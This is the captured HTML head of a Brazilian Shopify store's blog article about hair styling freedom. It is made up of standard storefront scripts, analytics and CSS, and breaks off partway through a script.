

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://basiqe.com/blogs/basiqe-beauty/liberdade-capilar
body_size: 31152
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://basiqe.com/blogs/basiqe-beauty/liberdade-capilar">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg=="></script>
    <script src="//basiqe.com/cdn/shop/t/117/assets/secondary.js?v=38412165034492852181730698214" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//basiqe.com/cdn/shop/files/favicon_b.png?crop=center&height=32&v=1667489597&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Liberdade capilar: Como ter cabelo liso, cacheado ou crespo sem culpa
 &ndash; Basiqe</title>

    
      <meta name="description" content="Alisar os fios crespos e cacheados, trançar, usar laces, perucas ou natural. A liberdade capilar permite que você use seu cabelo como quiser. E nós mostramos como.">
    

    

<meta property="og:site_name" content="Basiqe">
<meta property="og:url" content="https://basiqe.com/blogs/basiqe-beauty/liberdade-capilar">
<meta property="og:title" content="Liberdade capilar: Como ter cabelo liso, cacheado ou crespo sem culpa">
<meta property="og:type" content="article">
<meta property="og:description" content="Alisar os fios crespos e cacheados, trançar, usar laces, perucas ou natural. A liberdade capilar permite que você use seu cabelo como quiser. E nós mostramos como."><meta property="og:image" content="http://basiqe.com/cdn/shop/articles/Correcoes_Blog_2-min.jpg?v=1672336742">
  <meta property="og:image:secure_url" content="https://basiqe.com/cdn/shop/articles/Correcoes_Blog_2-min.jpg?v=1672336742">
  <meta property="og:image:width" content="1700">
  <meta property="og:image:height" content="1080"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Liberdade capilar: Como ter cabelo liso, cacheado ou crespo sem culpa">
<meta name="twitter:description" content="Alisar os fios crespos e cacheados, trançar, usar laces, perucas ou natural. A liberdade capilar permite que você use seu cabelo como quiser. E nós mostramos como.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="mO6FrqoBBk9KREBOXR5ntu-hdiBA24ZJbSSrb9-B1qM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/49258201237/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/basiqe-beauty.atom" />
<link rel="alternate" hreflang="x-default" href="https://basiqe.com/blogs/basiqe-beauty/liberdade-capilar">
<link rel="alternate" hreflang="pt" href="https://basiqe.com/blogs/basiqe-beauty/liberdade-capilar">
<link rel="alternate" hreflang="pt-PT" href="https://basiqe.com/pt-pt/blogs/basiqe-beauty/liberdade-capilar">
<link rel="alternate" hreflang="pt-US" href="https://basiqe.com/pt-us/blogs/basiqe-beauty/liberdade-capilar">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d294cb12b9ad80994a3a94ca1712a69e","betas":["rich-media-storefront-analytics"],"domain":"basiqe.com","predictiveSearch":true,"shopId":49258201237,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "business17a.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"shrine-theme-pro-working-on","id":142293860501,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "basiqe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/41WiW0uswK\/loox.1603440362651.js?shop=business17a.myshopify.com","\/\/cdn.shopify.com\/proxy\/f1c2a158b079ba7d567e88320f807d2dfb8601a4b38f17ca958dd9945b1b9ec2\/api.goaffpro.com\/loader.js?shop=business17a.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":49258201237,"offset":-10800,"reqid":"78549a5e-aaa5-4831-bb5b-5728ef718bae-1769059919","pageurl":"basiqe.com\/blogs\/basiqe-beauty\/liberdade-capilar","s":"articles-559121563797","u":"9a89f1565f8a","p":"article","rtyp":"article","rid":559121563797};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//basiqe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://basiqe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//basiqe.com/cdn/shop/t/117/compiled_assets/scripts.js?v=19626"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_i3.8536b4423050219f608e17f134fe9ea3b01ed890.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_i3.0f4433ada196bcabf726ed78f8e37e0995762f7f.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.0;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 185, 161, 246;
        --color-base-accent-1: 185, 161, 246;
        --color-base-accent-2: 255, 255, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ffffff;
        --gradient-base-accent-1: #b9a1f6;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 182, 161, 1), rgba(255, 182, 161, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.05em;
        line-height: calc(1 + 0.4 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//basiqe.com/cdn/shop/t/117/assets/base.css?v=7724266345506074871730698213" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//basiqe.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//basiqe.com/cdn/shop/t/117/assets/component-predictive-search.css?v=76514217051199997821730698213"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TANXpf/klaviyo.js?company_id=TANXpf"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 49258201237,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return 